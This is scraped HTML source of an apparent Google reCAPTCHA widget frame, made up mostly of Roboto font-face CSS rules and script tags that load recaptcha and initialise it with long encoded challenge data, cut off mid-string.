  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K7kkL58u7_g16NcBrPgP0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K7kkL58u7_g16NcBrPgP0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K7kkL58u7_g16NcBrPgP0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CkMOrdMOWZDTCtsK2wrYPw7pYw6dbw4dPw5QkwpN+w4QtF2ZHw6keL3UaYSHCsWoKw7HDicK3w4bCpsKARMO5CMOuw6NHwoZ9e1XCmSYbOE4fwobDjTEDw6zDqMKJw7w+UQtFwp7CusK9Un/[base64]/[base64]/Dj0DDgcOCw5HDm8OFwrFYM8OHLg1NeF8yHBnCnnnChzHCmWLDlWAKDMKSAMKRwqLClQPDrUXDmcKDShPDosK1LcOJwr7DmsKwbcOdDcKmw4kbIUkKw5nDinfCkcKRw6DCnwLCuGbDhQpGw7HCu8O5wp4JdMKFw4PCrTvDpsOHLgjDlMOBwqQsfAdBHcKjPVNuw6d/fMOywoHCmMKAIcKhw5bDkMKZwonCtgxgwrppwoYPw6TCnsOkTFvCikbCq8KOTSMcwrlTwpdyFMK+RRcAwpvCusOIw5UqMwgAQ8K0S8KGeMKZajY1w6JIw4Njd8KmSsO3P8ODTMOsw7R7w7/CvMKjw7PCmEwgMsOsw7YQw7vCqcKtwq82wqxbNlluTsOvw70pw5saWBXCqiTDmsODDxnDtMOgwrHCtRPDqg5wVR84LnLCmWHCs8KnUyRDwrzDn8KLAA8OIMOGAH8Awr5dw4hCYcOvwojCkBgAwqMbBUHDhSzDl8Oyw7oyZ8OnT8Opw5QwTjXDlMOUwqzDlMKXw4/[base64]/PcKRemLCsMOww5fCh8KWw6vClsKYwqrCiAjDs8K+wrcHwobCqsKTB2TCmCdOVsKHw4/DhcKPwrI0w7ZVZsOTw4J9MMOUZsOiwrbDjjs/wq7Dh8ORCsKFw5x1J3Y8wq9Aw4TCh8OewqPClTjCkMODXQfDicOiwqTDmnw5w7ACwptcXMKJw6UgwrrCvAoWQiVZw5HDnVzDoSYIwoU2w7zDpMKdFsK1wqxQw6M3ScKyw7trwrUmw7DDrGHCjcKCw7J+EnZRw5U0Lw/CkT3Dgl1ZdV9Fw7wQFlRTw5AyLMKmLcKUwrnDujTDkcK8w57CgMKcw7hILTbDs0g0wosiB8KFw5jCkm8gWFjCh8KrNcOtJhY3w5PCskjCqHhAwqAfw4/[base64]/Dk8OFZTbChsOsY2/Cs04YEMKfZsOrwpHCqMKCwrLCiXvDssKvwrh7WMOTwohywpTCtHXCnT7Dq8KpNzDCryzChMO7BlzDjsOVw5PCnGlvDMOUQiPDpsKCY8OTUsKPw701wrdLworClcKUwq/[base64]/wpPCk0zCgDfDrsKEbgrChcOCXGjCsMKOH3XDr8OAQFVpd1BjwqnDozEGwok7w4c3w59Tw65CMgvDjlsiK8Ovw5/Cq8OnbsK/fjrDnHluw6EowozDt8OUU00Aw6LDnMK/YnTDvcOWw7jCi1bDoMKjwqQiC8K5w6BBJwLDt8KmwqLDkSPCt3fDicOUImfCmsKafyfDo8K3w5MKw4bCiCRZwqPDqlHDvjXDgMOfw7zDiWQHw6vDvsKVwojDnW7Cn8Ksw6PDhsOOUsK4PQE/S8OHWmp7KBgLw4NnwobDlBfCnVrDtsOrERjDhS7CicOKJMKIwr7Ck8OHw6ctw7nDhlvDt1EtTTxCw6TDixzDr8Oww5bCtcKqW8Oww6YJNQhVwqgzHUcEUDZLL8O7Nw/[base64]/[base64]/Cg8O1NMKQDWVrUMKGaQXCjcKyKn4/woROwqFMWsOWRMKFRxVQwqkSwr7DjsKYTBTCh8K5wpTDmiwDOcO4PV43J8KLNjLDlcKjYMKIP8OvDEzChXfCi8KyMQ02a04qwpweUAVRw5rCpgrCpwfDgTDCpiUwScOZO0t4w5l+wqDCvsKowpPDucOsQh4EwqjDnSNVw587aztfdjvChx/CkiDCsMOQw7Izw5vDm8KAw7dBAEkZVMO8w7rCjQvDtGrCn8OWJsKbwq3CjCfCvcK3OsOUw4oUKkEGQ8OjwrZKNxrCqsOHDMKowpjDjkIYdBvChDkAwolCw7jDjQnCnDQCw7nDnsK/w4YqwrPCvnMBL8O0bHBDwph4QcKnXSbCksKmMxTDnX87wop4ZMK7P8Okw6lJWsKiaArDqVUOwrgnw7dWfyBAcMKVasOOwpNSJ8OZR8OFO10VwpXDvTrDo8KUwpd0P28FcDMiw6DDnMOUw7/[base64]/DnHzDhj8eMhjCvzU3wpPDhsOvK20bOjdfw5/[base64]/Dr8KRJsKJdCzDg8K/w5fDnMKHw70yNsKrw6TDuR4uG8KBw6B9WUJyXcOgwop0LRhFwpcGwrgwwqHDqsOtwpY0wqtGwo3CnCBcDcKzw7fCosKjw6TDvTLChcKXKUIKw6MfEcObw6d3FQjDjAnCvEcbwrTDvCfDjQPCpsKoecO+wqxxwqzCqVfCnm/Dj8KmIwjDiMKxRMKFw5HDgC50KnTDvcOccwTDvm09w5bCoMKGcX3ChMOiwqwmw7EPYsK6JMKhdnTCglHCvAAXw5VySVvCj8Kdw5nCscO9w57Ct8KEw4k3woo7wqLCmsKbw4LCo8O5wp5xw5DCqhTCh015w5fDrsOww4/Dh8OxworDi8KzEjLCv8KMZUMkA8KGCsKoLyXCpcK7w7duw7fClcOAwpLDsjVSTcKBO8KVwrzCscKBaRnCmDN6w7PDtcKSwojDmcOcw5Yow7U+wpbDpsOqw5HDicK0JMKqcT7DiMKfEMKNTmbDnsKwFljCn8OFWDXCv8KrfcOFbcOMwpwmw6cawqQ3wofDih/CocOjYMKcw7PDggnDohgcGhDCu3kxcTfDjiTCiwzDnAjDnMOZw4dww5zDmcKFwptxw645Uyk7w5MaScOEMcOZY8OcwrkCw7Ajw4/Clh/DosKgZcKIw4vClsO3w4pPQknCkTHCvsOxwqXCoQIcayxmwo5oUsKlw7djTMOSwoxmwppdfcOzPxFCwr/[base64]/CmI9F8K9w4rDoMOiwrXDjMKIwpfChEkdWMOcw5l/w4vDlMKUIX18wqfClk0ifcKuw4rCucODFMOGwq80IMOMDMKxSkV2w6I9L8OUw7HDmhLCo8OmeB8PRjAxw6nCmAx9wq3DtFp8X8K5wqBiRcOaw4/Dj1fDicOGwrTDtE1FdgfDq8KwE2bDlCx3NyPChsOWwr7DmcONwo/Cni/CuMKGEELCnsK/[base64]/dsKLwp/[base64]/Ds2XDhMO7RMOSRsOZR8O2wqsGFcOPwoPCuMOsHwfCti09wofCgk4HwqIEw47Dr8K0w6stIcOEwrTDt2PDmGjDuMKcDFwkf8Oaw53DqsK9KmpPw6nCjsKSwoBEAMOww7DDnVVSw7PChD81wrnDnzs4wrEJBsK4wrYGwpllScOCQGXCpHRQecKdwp/CtsOPw7DCn8OWw6tgfDfCqcO5wozCsAtgUcOew41AQ8OAw5tKfsOgw5/Dmzl9w4Jtw5TCnQpvSsOlwoLDh8OTK8KpwrzDlcKZfsOpwrPCtCxde1kDUhjCusO1w6h9LcO6Dz5Hw6LDqX/[base64]/VsKsw53CqcOJwocRwpoeVjHCmsK4Y07CoDXDvkZkVl0vIMOKwrvDt0dVagjDusKALMKJJ8OhUmUrcX5uFRPCljfDksKSw6/CksKXwqZlw7/DuhDCpwbCnBDCrMOOw57DjMO8wrwAw40gIiJnblFIw5HDiVzDjTfCjibDocKgDSEmclBzwqEFwrEJWcKow5AjQljDksOiw4HCsMK6MsOrT8OZwrLCt8KQwrTCkALCscOdwo3Dj8KWJkAOwrzCkMKowq/DgiJJw53DvcKhwoPCvQkJwr45AMK5DA/ChMKiwoIHa8K8flPDpkknBgZ9TsKyw7Z6HDbDj1fCvSdXP1diWDXDiMOdwoHCvHDCqAIsdyJDw79/[base64]/DncKww7LDtcKawrRHw67CnnJrbsKfw6hDehHDn8KCecKrwrPCqMOsecKZVcKtw7JRZ2towo/DqApVaMO7wqPCmBk2RsK4woluwqsgDjUTwrNCCjkVwpBawoc/dRJGwrjDmcOfwoY/wo1tEiXDuMOOOgXChMK0LMO